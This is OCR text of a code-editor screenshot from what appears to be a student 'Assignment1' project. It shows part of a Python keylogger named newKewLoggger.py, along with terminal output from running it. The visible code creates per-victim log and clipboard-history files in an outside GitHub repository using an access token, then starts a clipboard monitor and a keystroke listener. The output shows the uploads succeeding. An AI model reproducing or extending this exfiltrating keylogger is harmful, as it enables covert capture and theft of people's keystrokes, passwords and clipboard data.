 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
log.txt
newKewLoggger.py
newKewLoggger.spec
RealkeyLogger2grp.py
OUTLINE
TIMELINE
newKewLoggger.py
newKewLoggger.py > ...
139 REPO_OWNER = 'Comm1tS1thL0rd'
140 REPO_NAME = 'Dump'
141 FILE_PATH = f'{id}/logs.txt'
142 COMMIT_MESSAGE = 'Update file.txt with new data'
143 NEW_DATA = b''
144 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
145
146 FILE_PATH = f'{id}/clipHistory.txt'
147 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
148
149
150 clipboard_thread = threading.Thread(target=monitor_clipboard)
151 clipboard_thread.start()
152
153
154 listener = Listener(on_press=on_press)
155 listener.start()
156
157
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
powershell
Code
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py", line 144, in <module>
create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py", line 81, in create_github_file
'content': base64.b64encode(content).decode('utf-8')  # Encode the content as base64
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\base64.py", line 58, in b64encode
encoded = binascii.b2a_base64(s, newline=False)
TypeError: a bytes-like object is required, not 'str'
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py"
File created successfully.
File created successfully.
File created successfully.
File updated successfully.
File created successfully.
Run Testcases 0 0 0 Live Share Ln 149, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search 34 ENG 2:12:36 AM
US 11/6/2024